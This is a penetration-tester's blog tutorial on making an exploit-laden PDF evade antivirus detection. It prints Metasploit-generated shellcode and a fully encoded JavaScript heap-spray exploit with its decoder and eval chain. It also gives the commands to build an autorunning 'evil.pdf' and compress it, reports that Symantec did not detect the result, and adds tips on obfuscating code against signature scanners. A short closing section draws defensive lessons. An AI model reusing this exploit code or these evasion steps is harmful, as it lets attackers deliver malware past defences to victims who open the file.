12 Jun 2010
Introduction
Recently I had to get a malicious PDF file past a virus scanner as part of a penetration test, and I thought I would share the process I used to do it. But before I do so, lets get the standard disclaimer out of the way...
Warning! Please note that this tutorial is intended for educational purposes only, and you should NOT use the skills you gain here to attack any system for which you don't have permission to access. It's illegal in most jurisdictions to access a computer system without authorisation, and if you do it and get caught (which is likely) you deserve whatever you have coming to you. Don't say you haven't been warned.
In case you are in the position of also having to defend your organisation from these types of threats, I have listed some recommended mitigation strategies for these types of exploits at the bottom of this post. Most are pretty straightforward to implement.
Now, on with the main attraction. The method that I will be describing below will work for any malicious PDF that uses JavaScript to trigger an exploit. This applies to a large number of the PDF vulnerabilities out there, including u3d_meshcont, flatedecode_predictor, geticon, collectemailinfo, utilprintf, etc.
Requirements
To follow along, you will need to have some skill in writing exploits, and some ability to write JavaScript (if you can at least read JavaScript you should be able to follow along based on the example JavaScript code I will provide).
You will need the following tools to create the malicious PDF:
- pdftk. Use 'apt-get install pdftk' to install on Debian/Ubuntu/BackTrack 4, or grab the install from here for other systems.
- make-pdf tools. Get it from here.
- escapeencoder.pl. A very simple perl script that takes a filename as input and outputs the file, hex encoded to STDOUT, available here.
- rhino. A JavaScript debugger, useful for testing our code to see if our obfuscation techniques are working as intended, available here.
- Python. Needed to run make-pdf tools, probably already on your system if you're running Linux, otherwise here.
- Metaspoit and all its dependancies. (Ruby, etc, Im not listing them individually, go here for an installation guide)
- A Java Runtime Engine. Needed to run rhino. Id be very surprised if you don't already have one installed, but if not go here.
- Perl. Needed to run escapeencoder.pl, probably already installed if you run Linux, otherwise start here.
- A text editor that supports syntax highlighting for Javascipt. Not strictly necessary, but it helps when modifying your JavaScript code. I use gedit when using Ubuntu, or kate in BackTrack.
You also need to test that your malicious PDF works, and is not being detected by your target AV program. For this, you will most likely want a Windows system which has:
- The target PDF reader application installed. Old versions of Adobe Reader can be downloaded from OldApps - I am using Adobe Acrobat Reader 7.0 for this demonstration.
- The target AV program installed. I am using Symantec Endpoint Protection 11 for this demonstration.
Note: Be warned that some online virus scanning services such as VirusTotal may provide samples of submitted files to AV vendors, so don't use them to test if your modified files are bypassing AV detection unless you want them to have a very short useful life for your Pentestng activities.
Summary of the Process
The basic process of creating our malicious PDF is pretty simple, and can be summarised in the following steps:
- Get your PDF exploit base Javascript code.
- Obfuscate the JavaScript code to avoid detection.
- Create a PDF file that automatically runs the JavaScript on opening of the document.
- Compress the PDF file to provide an additional level of detection avoidance (optional).
Now lets get into the detail.
Get the Exploit Javascript Code
Before we can begin trying to bypass AV detection of a malicious PDF file, we need to have access to the JavaScript exploit code (at least for the particular method I will be describing here).
One place that you can get the JavaScript exploit code for your chosen PDF vulnerability is to extract it from an existing exploit, such as one created using Metasploit. I have documented the process for doing this here.
Example Exploit Code
Personally I have had trouble getting the Metasploit PDF examples working on my chosen target Acrobat Reader version 7.00, so I chose to make use of JavaScript exploit code for the collectemailinfo vulnerability that I found "in the wild". Here it is below, tidied up a bit with the variable names made a bit more meaningful and the nasty shellcode removed.
Doh! While I previously had this code above inline-quoted, this was apparently causing this blog entry to be detected as malicious code by certain virus scanners. Oh the irony. Probably should have seen that one coming huh? Now, until I find a better method, Im displaying a picture of the code instead of the code itself, and you get to type it in. Fun huh?
If you have done my Heap Spray tutorial some of the code above should be looking familiar to you by now. This code is quite reliable at getting code execution on Windows XP SP2 or SP3 with Acrobat Reader 7.0 installed. It only has one issue, in that it tends to run certain payloads twice, which you just need to be aware of and work around.
To confirm that this code works, we will want to add some shellcode in JavaScript unicode format into the appropriate variable in the HeapSpray function. Lets generate some shellcode to run calc.exe in JavaScript format...
To confirm that this code works, we will want to add some shellcode in JavaScript unicode format into the appropriate variable in the HeapSpray function. Lets generate some shellcode to run calc.exe in JavaScript format using Metasploits msfpayload command...
lupin@lion:~$ msfpayload windows/exec CMD=calc.exe J
// windows/exec - 200 bytes
// http://www.metasploit.com
// EXITFUNC=process, CMD=calc.exe
%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf0e2%u5752%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u8b34%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475%u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0%ubb05%u1347%u6f72%u006a%uff53%u63d5%u6c61%u2e63%u7865%u0065
...and now we can stick it into our JavaScript exploit code (into the Shellcode variable).

Yep, another picture to avoid this blog post instructing you how to avoid AV from being detected as a virus. If you have already typed in the code from the previous picture, you can just edit that document to match this one by putting your Metasploit generated shellcode into the shellcode variable.
To confirm this works, we will load this into a PDF document and set it to autorun using make-pdf tools. Save the malicious script as script1.js, and create a PDF file evil.pdf like so.
lupin@lion:~$ make-pdf-javascript.py -f script1.js evil.pdf
Now we copy it to the victim system and open it, taking care to disable the Autoprotect function of our AV client first, and BAM!!! we have calculator! (Probably two of them actually, since this exploit ends up running the shellcode twice).
But when we scan the PDF file, we see it is detected as a virus, and if we had not disabled the Autoprotect feature of the AV client first, it would have snagged the file before we even got to run it.
So at this point we have a malicious PDF file which we know works, but it's getting detected as a virus by our scanner, which under normal circumstances would prevent it from being opened. How do we get around this?
What Makes this a Virus?
Lets think for a moment about how our AV scanner is recognising our PDF file as malicious. If we cat the file to STDOUT, you can see the structure of the PDF file, which is essentially text based.
The structure of the PDF file itself is actually very simple, with the majority of the "lines" in the file being standard PDF structuring text, along with the malicious JavaScript sitting in the middle. Since the majority of the contents of the file appears to be PDF structure data, all that could be used to differentiate this "bad" PDF file from a normal PDF file is sitting inside that block of JavaScript we inserted. Based on this, it's reasonable to assume that the JavaScript itself is what is causing the virus detection. We dont just have to assume this though, we can test it. Try inserting this do-nothing and extremely self aggrandizing snippet of JavaScript below (lupinrocks.js) into a PDF file and scanning it with your AV.
Write the following code to lupinrocks.js:
var a = "Lupin rocks!";
Make the PDF:
lupin@lion:~$ make-pdf-javascript.py -f lupinrocks.js nice.pdf
And now stick it on your Windows box and scan it. No virus detection right? You can even cat this nice.pdf file as well to see the difference between it and our evil copy. The difference is all in the JavaScript.
Note: If your nice.pdf IS being detected as a virus by your AV scanner, then the most likely explanation is that some enterprising AV signature writer has decided to create a signature for PDF files created using make-pdf tools. If that's the case then changing some pattern in the file thats unique to the way that make-pdf creates PDF files should provide a fix. Id start with the line containing "JavaScript example". If that doesn't work you can start reading the PDF Reference from Adobe or Didier Steven's blog to get a better understanding of the PDF file format to get a better idea of how to modify the file without breaking it.
So if the scanner is picking up the JavaScript as malicious, common sense tells us that modifying the JavaScript should allow us to escape detection. That leads us to the step of obfuscating the JavaScript.
Obfuscate the JavaScript code
Obfuscating our JavaScript code can be done in a number of different ways, and sometimes very minor changes can stop an AV product from detecting that anything is amiss. For example, I was able to bypass AV detection for my file just by rewriting certain parts of the code to make my copy of the exploit slightly more elegant. Assuming a simple "tidy" doesn't fix the problem for you though, lets look at some other ways in which we can obfuscate JavaScript code.
JavaScript Obfuscation Techniques
The following is not intended as an exhaustive reference to JavaScript obfuscation, but it should serve at least as a useful introduction to the topic, and should allow you to start obfuscating your own JavaScript code.
Obfuscation of code can be used in order to make non-compiled code less readable by a human, and to hide particular commands from automated detection mechanisms, such as those used by virus scanners, intrusion detection systems, and the like.
Some of the techniques used for obfuscating code are as follows:
- Remove spacing and carriage returns from the code to make the code less readable to a human (the code still must be structured according to the requirements of the appropriate programming language in order to run however).
- Rename variables in the code to make them less meaningful and less easily recognised by a human (this might also help you avoid badly designed filters looking for variables or functions named shellcode or heapspray).
- Insert garbage comments into the code to make the code more difficult for a human to read and to potentially confuse certain filters which are looking for two terms to appear close together.
- Creating aliases for functions. JavaScript allows us to create aliases for existing built in functions, allowing us to substitute our own function names in the code.
- Encode elements of the code itself, for decoding at runtime. This is one of the more effective ways to make code less comprehensible to both humans and automated systems.
Personally I'm less concerned about making this unreadable to a human and more concerned with the methods that help foil automated analysis, so I will concentrate on the garbage comment, function aliasing and encoding methods of obfuscation below. Of these methods, the garbage comment and function aliasing methods are very straightforward to demonstrate, but the encoding method probably requires some programming language specific explanation, so we will briefly discuss some of the ways in which this can be achieved in JavaScript.
JavaScript has a number of Functions and Methods that are useful for encoding information, as listed below:
- Unescape. The unescape() function is used to decode a string encoded in either a single or double byte hex format.
- Eval. The eval() function is used to take an input string and then run that string as if it were code.
- Replace. The .replace() method is used to replace one pattern with another in a string. It is a method of an instance of the string object.
- FromCharCode. The String.fromCharCode() method is used to create a string from a set of character codes. It is a method of the JavaScript String object, and takes decimal values as input.
The best way to demonstrate how these functions and methods are used in encoding information would be to actually show you.
Example Obfuscated Code
The following file, which we will call encoded1.js, is actually an encoded version of script1.js, made using some of the techniques I have discussed above.
blah='gh76gh61gh72gh20gh4dgh65gh6dgh41gh72gh72gh61gh79gh20gh3dgh20gh6egh65gh77gh20gh41gh72gh72gh61gh79gh28gh29gh3bgh0agh0agh66gh75gh6egh63gh74gh69gh6fgh6egh20gh66gh75gh6egh63gh74gh69gh6fgh6egh31gh28gh76gh61gh72gh31gh2cgh20gh76gh61gh72gh32gh29gh7bgh0agh09gh77gh68gh69gh6cgh65gh20gh28gh76gh61gh72gh31gh2egh6cgh65gh6egh67gh74gh68gh20gh2agh20gh32gh20gh3cgh20gh76gh61gh72gh32gh29gh7bgh0agh09gh09gh76gh61gh72gh31gh20gh2bgh3dgh20gh76gh61gh72gh31gh3bgh0agh09gh7dgh0agh09gh76gh61gh72gh31gh20gh3dgh20gh76gh61gh72gh31gh2egh73gh75gh62gh73gh74gh72gh69gh6egh67gh28gh30gh2cgh20gh76gh61gh72gh32gh20gh2fgh20gh32gh29gh3bgh0agh09gh72gh65gh74gh75gh72gh6egh20gh76gh61gh72gh31gh3bgh0agh7dgh0agh0agh66gh75gh6egh63gh74gh69gh6fgh6egh20gh48gh65gh61gh70gh53gh70gh72gh61gh79gh28gh69gh6egh70gh75gh74gh29gh7bgh0agh09gh76gh61gh72gh20gh53gh70gh72gh61gh79gh76gh61gh6cgh20gh3dgh20gh30gh78gh30gh63gh30gh63gh30gh63gh30gh63gh3bgh0agh09gh53gh68gh65gh6cgh6cgh63gh6fgh64gh65gh20gh3dgh20gh75gh6egh65gh73gh63gh61gh70gh65gh28gh22gh25gh75gh65gh38gh66gh63gh25gh75gh30gh30gh38gh39gh25gh75gh30gh30gh30gh30gh25gh75gh38gh39gh36gh30gh25gh75gh33gh31gh65gh35gh25gh75gh36gh34gh64gh32gh25gh75gh35gh32gh38gh62gh25gh75gh38gh62gh33gh30gh25gh75gh30gh63gh35gh32gh25gh75gh35gh32gh38gh62gh25gh75gh38gh62gh31gh34gh25gh75gh32gh38gh37gh32gh25gh75gh62gh37gh30gh66gh25gh75gh32gh36gh34gh61gh25gh75gh66gh66gh33gh31gh25gh75gh63gh30gh33gh31gh25gh75gh33gh63gh61gh63gh25gh75gh37gh63gh36gh31gh25gh75gh32gh63gh30gh32gh25gh75gh63gh31gh32gh30gh25gh75gh30gh64gh63gh66gh25gh75gh63gh37gh30gh31gh25gh75gh66gh30gh65gh32gh25gh75gh35gh37gh35gh32gh25gh75gh35gh32gh38gh62gh25gh75gh38gh62gh31gh30gh25gh75gh33gh63gh34gh32gh25gh75gh64gh30gh30gh31gh25gh75gh34gh30gh38gh62gh25gh75gh38gh35gh37gh38gh25gh75gh37gh34gh63gh30gh25gh75gh30gh31gh34gh61gh25gh75gh35gh30gh64gh30gh25gh75gh34gh38gh38gh62gh25gh75gh38gh62gh31gh38gh25gh75gh32gh30gh35gh38gh25gh75gh64gh33gh30gh31gh25gh75gh33gh63gh65gh33gh25gh75gh38gh62gh34gh39gh25gh75gh38gh62gh33gh34gh25gh75gh64gh36gh30gh31gh25gh75gh66gh66gh33gh31gh25gh75gh63gh30gh33gh31gh25gh75gh63gh31gh61gh63gh25gh75gh30gh64gh63gh66gh25gh75gh63gh37gh30gh31gh25gh75gh65gh30gh33gh38gh25gh75gh66gh34gh37gh35gh25gh75gh37gh64gh30gh33gh25gh75gh33gh62gh66gh38gh25gh75gh32gh34gh37gh64gh25gh75gh65gh32gh37gh35gh25gh75gh38gh62gh35gh38gh25gh75gh32gh34gh35gh38gh25gh75gh64gh33gh30gh31gh25gh75gh38gh62gh36gh36gh25gh75gh34gh62gh30gh63gh25gh75gh35gh38gh38gh62gh25gh75gh30gh31gh31gh63gh25gh75gh38gh62gh64gh33gh25gh75gh38gh62gh30gh34gh25gh75gh64gh30gh30gh31gh25gh75gh34gh34gh38gh39gh25gh75gh32gh34gh32gh34gh25gh75gh35gh62gh35gh62gh25gh75gh35gh39gh36gh31gh25gh75gh35gh31gh35gh61gh25gh75gh65gh30gh66gh66gh25gh75gh35gh66gh35gh38gh25gh75gh38gh62gh35gh61gh25gh75gh65gh62gh31gh32gh25gh75gh35gh64gh38gh36gh25gh75gh30gh31gh36gh61gh25gh75gh38gh35gh38gh64gh25gh75gh30gh30gh62gh39gh25gh75gh30gh30gh30gh30gh25gh75gh36gh38gh35gh30gh25gh75gh38gh62gh33gh31gh25gh75gh38gh37gh36gh66gh25gh75gh64gh35gh66gh66gh25gh75gh66gh30gh62gh62gh25gh75gh61gh32gh62gh35gh25gh75gh36gh38gh35gh36gh25gh75gh39gh35gh61gh36gh25gh75gh39gh64gh62gh64gh25gh75gh64gh35gh66gh66gh25gh75gh30gh36gh33gh63gh25gh75gh30gh61gh37gh63gh25gh75gh66gh62gh38gh30gh25gh75gh37gh35gh65gh30gh25gh75gh62gh62gh30gh35gh25gh75gh31gh33gh34gh37gh25gh75gh36gh66gh37gh32gh25gh75gh30gh30gh36gh61gh25gh75gh66gh66gh35gh33gh25gh75gh36gh33gh64gh35gh25gh75gh36gh63gh36gh31gh25gh75gh32gh65gh36gh33gh25gh75gh37gh38gh36gh35gh25gh75gh30gh30gh36gh35gh22gh29gh3bgh0agh09gh69gh66gh20gh28gh69gh6egh70gh75gh74gh20gh3dgh3dgh20gh31gh29gh7bgh0agh09gh09gh53gh70gh72gh61gh79gh76gh61gh6cgh20gh3dgh20gh30gh78gh33gh30gh33gh30gh33gh30gh33gh30gh3bgh0agh09gh7dgh0agh09gh76gh61gh72gh20gh63gh6fgh6egh73gh74gh30gh31gh20gh3dgh20gh30gh78gh34gh30gh30gh30gh30gh30gh3bgh0agh09gh76gh61gh72gh20gh53gh63gh4cgh65gh6egh67gh74gh68gh20gh3dgh20gh53gh68gh65gh6cgh6cgh63gh6fgh64gh65gh2egh6cgh65gh6egh67gh74gh68gh20gh2agh20gh32gh3bgh0agh09gh76gh61gh72gh20gh6egh6fgh70gh6cgh65gh6egh67gh74gh68gh20gh3dgh20gh63gh6fgh6egh73gh74gh30gh31gh20gh2dgh20gh28gh53gh63gh4cgh65gh6egh67gh74gh68gh20gh2bgh20gh30gh78gh33gh38gh29gh3bgh0agh09gh76gh61gh72gh20gh6egh6fgh70gh20gh3dgh20gh75gh6egh65gh73gh63gh61gh70gh65gh28gh22gh25gh75gh39gh30gh39gh30gh25gh75gh39gh30gh39gh30gh22gh29gh3bgh0agh09gh6egh6fgh70gh20gh3dgh20gh66gh75gh6egh63gh74gh69gh6fgh6egh31gh28gh6egh6fgh70gh2cgh20gh6egh6fgh70gh6cgh65gh6egh67gh74gh68gh29gh3bgh0agh09gh76gh61gh72gh20gh61gh72gh72gh61gh79gh73gh69gh7agh65gh20gh3dgh20gh28gh53gh70gh72gh61gh79gh76gh61gh6cgh20gh2dgh20gh63gh6fgh6egh73gh74gh30gh31gh29gh20gh2fgh20gh63gh6fgh6egh73gh74gh30gh31gh3bgh0agh09gh66gh6fgh72gh20gh28gh76gh61gh72gh20gh61gh20gh3dgh20gh30gh3bgh20gh61gh20gh3cgh20gh61gh72gh72gh61gh79gh73gh69gh7agh65gh3bgh20gh61gh20gh2bgh2bgh20gh29gh7bgh0agh09gh09gh4dgh65gh6dgh41gh72gh72gh61gh79gh5bgh61gh5dgh20gh3dgh20gh6egh6fgh70gh20gh2bgh20gh53gh68gh65gh6cgh6cgh63gh6fgh64gh65gh3bgh0agh09gh7dgh0agh7dgh0agh0agh66gh75gh6egh63gh74gh69gh6fgh6egh20gh53gh70gh6cgh6fgh69gh74gh28gh29gh7bgh0agh09gh48gh65gh61gh70gh53gh70gh72gh61gh79gh28gh30gh29gh3bgh0agh09gh76gh61gh72gh20gh63gh73gh6cgh65gh64gh20gh3dgh20gh75gh6egh65gh73gh63gh61gh70gh65gh28gh22gh25gh75gh30gh63gh30gh63gh25gh75gh30gh63gh30gh63gh22gh29gh3bgh0agh09gh77gh68gh69gh6cgh65gh20gh28gh63gh73gh6cgh65gh64gh2egh6cgh65gh6egh67gh74gh68gh20gh3cgh20gh34gh34gh39gh35gh32gh29gh20gh63gh73gh6cgh65gh64gh20gh2bgh3dgh20gh63gh73gh6cgh65gh64gh3bgh0agh09gh74gh68gh69gh73gh20gh2egh63gh6fgh6cgh6cgh61gh62gh53gh74gh6fgh72gh65gh20gh3dgh20gh43gh6fgh6cgh6cgh61gh62gh2egh63gh6fgh6cgh6cgh65gh63gh74gh45gh6dgh61gh69gh6cgh49gh6egh66gh6fgh28gh7bgh73gh75gh62gh6agh20gh3agh20gh22gh22gh2cgh20gh6dgh73gh67gh20gh3agh20gh63gh73gh6cgh65gh64gh7dgh29gh3bgh0agh7dgh0agh0agh53gh70gh6cgh6fgh69gh74gh28gh29gh3bgh0a';
rep1 = '%';
repbit1 = 'g';
repbit2 = 'h';
bfbits = [117, 110, 101, 115, 99, 97, 112, 101];
bftext = '';
for (i=0; i
bftext += String./* blah garbage comment blah */fromCharCode(bfbits[i]);
}
blahstring="var blahfunction1=" + bftext;
eval(blahstring);
rep =repbit1 + repbit2;
ume = blah.replace(new RegExp(rep, "g"), rep1);
eme = blahfunction1(ume);
eval(eme);
Purpose of the Obfuscated Code
Lets discuss what this JavaScript code is actually doing, taking it section by section.
The first line, which sets the variable of blah, actually contains an encoded form of the script1.js script. We perform this encoding by using the escapeencoder.pl perl script, which will encode each byte in the file into its hex equivalent (e.g. the lower case 'a' becomes '%61') and then running the output through sed to replace the '%' character with 'gh'. The following command line achieves this and writes the content to basetext.txt, which you can then copy and paste into the script (make sure escapeencoder.pl is in your path and marked executable).
lupin@lion:~$ escapeencoder.pl script1.js | sed 's/%/gh/g' > basetext.txt
Please note that the replacement values of gh have been chosen specifically because they DO NOT already appear in the encoded output of the script1.js script. This fact becomes very important when we come to decoding this again later. Essentially any set of values can be used when doing this, as long as they don't already appear in the encoded output.
The next three lines set the variables of rep1, repbit1 and repbit2, which we will use later on in the script when we are decoding our encoded script.
rep1 = '%';
repbit1 = 'g';
repbit2 = 'h';
The next line creates the bfbits array, which contains a few decimal values. The ASCII equivalents of these values are the characters 'u', 'n', 'e', 's', 'c', 'a', 'p', 'e', which when joined together form the word 'unescape'.
bfbits = [117, 110, 101, 115, 99, 97, 112, 101];
The next four lines assign the string 'unescape' to the variable bfbits by creating the variable and then for looping through the bfbits array, using the fromCharCode String method to decode the decimal values into a text string. A garbage comment has been thrown between the String object and the fromCharCode method in order to confuse analysis a little (ordinarily this would appear as String.fromCharCode).
bftext = '';
for (i=0; i
bftext += String./* blah garbage comment blah */fromCharCode(bfbits[i]);
}
The next two lines create an alias function for unescape(), called blahfunction1. We basically create a line of code that assigns blahfunction1 as an alias of unescape into the blahstring variable, and then run that as code using eval(blahstring).
blahstring="var blahfunction1=" + bftext;
eval(blahstring);
The next three lines replace instances of 'gh' in the string blah with '%' and places the decoded JavaScript into a variable. First we assign the value 'gh' into variable rep, then in the next line of code we replace all instances of 'gh' in the variable blah with '%' and store the output in variable 'ume'. We then use our aliased function for unescape, blahfunction1, to decode the value of 'ume' and store the result in variable 'eme'. The variable eme now essentialy has an exact code of our initial code from script1.js.
rep =repbit1 + repbit2;
ume = blah.replace(new RegExp(rep, "g"), rep1);
eme = blahfunction1(ume);
The final line then runs the variable 'eme' as code, and completes our exploit.
eval(eme);
Confirming correct code execution using Rhino
Now at this point you might be thinking that its all well and good for me to be able to explain the purpose of this code, but how do you get to check for yourself what it does and whether its working? What if you make a typo when entering the code, or if you try and use a function or a method in a way that is not supported? This is where a JavaScript debugger comes in handy, so you can step through the code, or run just a few sections of it, to ensure it is doing what you intended.
I use the Rhino JavaScript debugger for this. To run it, you just download the .zip archive from the link provided above, unzip it to disk and access the JavaScript Debugger functionality from within the js-14.jar file. I like to copy js-14.jar to /opt/rhino/ and create a runrhino.sh script in the same directory that contains the following command line:
java -cp /opt/rhino/js-14.jar org.mozilla.javascript.tools.debugger.Main &
Then just /opt/runrhino.sh and Rhino will start. In the Rhino window you will notice buttons labeled Go, Step Into, Step Over and Step Out, which control how the debugger will debug code. Basically, Go means run the code until a breakpoint or the end of the code is reached, Step Into means execute the current line of code entering into the code of a sub function if selected, Step Over means execute the current line of code but dont enter into the code of functions, and Step Out means to continue execution until the current function exits. A more complete description of the use of the debugger is here.
To run a script from within Rhino, just select the script file from its location on disk using the File->Run... menu option in Rhino, and it should open up and pause execution at the first line of code. The current line of code the the debugger is looking to evaluate is indicated by a yellow arrow along the left hand side of the code display window.

At this point it is important to understand that the Rhino debugger cannot run any JavaScript methods or functions that are specific to particular applications such as Acrobat Reader or a web browser such as Firefox or Internet Explorer. This means that we cannot use Rhino to run our script all of the way through - you will receive an error 'ReferenceError:"Collab" is not defined.' if you try. We can however run it far enough to tell whether our JavaScript encoding is working as expected.

In the screenshot below I have stepped to the final line of my encoded1.js script (as you can see by the position of the yellow arrow), and I have used the Evaluate tab in the bottom right hand corner of the screen to show me the values of variables such as bftext, rep and blahstring. Just click on the Evaluate tab, type in the name of the appropriate variable and hit Enter to see its assigned value at that point in the execution of the JavaScript code.
Just by the virtue of having gotten this far in the code I know that:
- The Javascript up to that point is syntactically correct (the fact that the script loaded at all into Rhino can also confirm this to some extent) AND
- The JavaScript code is setting the variables I have checked to the values I intended.
Essentially, this means that the JavaScript encoding is working the way I intended it to. I can even check at this stage that the eme variable contains the code from script1.js.
After this has been confirmed you can just close Rhino. If you make a mistake in your JavaScript code and need to load a new version of a script into Rhino, just be aware that it can be a little bit awkward sometimes to redebug code inside Rhino. You may need to close Rhino and reopen it if you have problems starting the debugging process again. This process of Rhino debugging can also be very useful when you need to remove obfuscation from JavaScript code when you are analysing malicious PDFs.
Obfuscate your own way...
Now at this point I should stress that the above code should be treated as an example of how to obfuscate code. When you are doing this for real don't just copy exactly what I did and expect it to work. If this particular example of code above gets found in malicious PDFs in the wild AV vendors are likely to add it to their virus signatures database which means that it will no longer be able to be used (at least without modification) in bypassing AV detection. So treat this just as a demonstration of techniques that can be used when obfuscating code, and once you have gone through the above and understand how it works try using the techniques to obfuscate code in your own way. Hopefully I have gone into enough detail about how the example code works and about how you can check for logic and syntax errors in your code using Rhino to give you enough confidence to try this out on your own. If you need a reference for JavaScript I have found that just Googling the particular goal you are attempting along with the word JavaScript is a pretty quick way to find some example code, however one site I have found myself continually returning to that you might find useful is here.
At this point I will also mentioned that there are a number of JavaScript packers and obfuscators available on websites in standalone tools that you could use to obfuscate your code without doing it manually. A Google search for "javascript obfuscator" or "javascript packer" will point you to a number of results, and you could also use one of the built in obfuscators in Durzosploit (I'd provide a link but the homepage is currently unavailable - just Google it to find a third party source or grab it from the repo if you're running BackTrack).
Anyway, now that we have our obfuscated JavaScript code we should stick it into a PDF file for a final test.
Create a PDF File that Automatically Runs the Script
Creating a PDF to auto run the script is done using the same process we have already used a few times during this process.
lupin@lion:~$ make-pdf-javascript.py -f encoded1.js evil.pdf
Now we take the evil.pdf file and place it on your test victim system. Run it to confirm it works, then try and virus scan it...
No virus detected! Now theres just one other thing we can add to this process.
Compress the PDF
The PDF Toolkit (pdftk) has a compression option which we can use to make our PDF file a little smaller, basically just removing spacing from our JavaScript code within the PDF. Its of no huge benefit from a perspective of hiding from automated detection (which is why I have listed it as an optional step), but it doesnt really hurt either.
lupin@lion:~$ pdftk evil.pdf output evil1.pdf compress
The End of the Story?
In this post I have covered a number of ways to obfuscate the contents of a PDF file in order to bypass AV detection, focusing mainly on methods that can be performed easily with existing free tools. These are not the only methods by which the contents of PDF files can be obfuscated however. Individual streams in the PDF file can be compressed using various methods, sections of code can be hidden in other parts of the PDF document and then extracted via script, fields in the PDF document can be reordered to prevent PDF documents from being recognised as such by particular parsers (which may prevent PDF detection rules being applied to the document in IDS or AV scanners), and more. If you want to know more on the subject you can check out Didier Stevens blog which has a number of posts relating to the subject, and keep your eyes peeled for new articles analysing PDF exploits (like this), which are beginning to appear more frequently on the blogs of various security vendors.
Lessons Learned...
So what lessons can we learn from this little exercise?
First of all, you can't rely on an AV Scanner to protect you from targeted attacks. I should note at this point that this is not just specific to the Symantec client I used in this demonstration either - it applies to all traditional AV scanners. In fact, in my opinion the Symantec Endpoint Security product is one of the best available - some of the other scanners I tested while writing this did not pick up any of the PDF files I used as being malicious at all (not mentioning any names to protect the guilty). The problem with AV scanning is it's reliance on seeking patterns or signatures in files in order to classify them as "bad" - if an attacker can change the file so that that pattern no longer appears the file is no longer classified as "bad", and by default then becomes "good".
In the case of malicious PDF files, if a particular sample PDF file becomes widely spread (if enough people are pwned by it), then AV vendors will get a copy of the file and AV scanners will start detecting it. However, as you have just seen it's fairly trivial for an attacker to get around this detection, and until the AV vendors get a copy of the modified file they won't be able to adjust their definitions accordingly, and the AV product wont help you. So don't make the same mistake that so many current day IT Professionals make and NEVER place absolute faith in your AV product to protect you from from all the badness out there! The AV vendors themselves definitely realise there is a problem here, and thats why a number of security software vendors are starting to include Host Intrusion Prevention and cloud based intelligence functions into their products. So, if you are looking for software to provide protection against Internet nasties, make sure you don't just get an AV product, go for something that has HIPS style functionality as well.
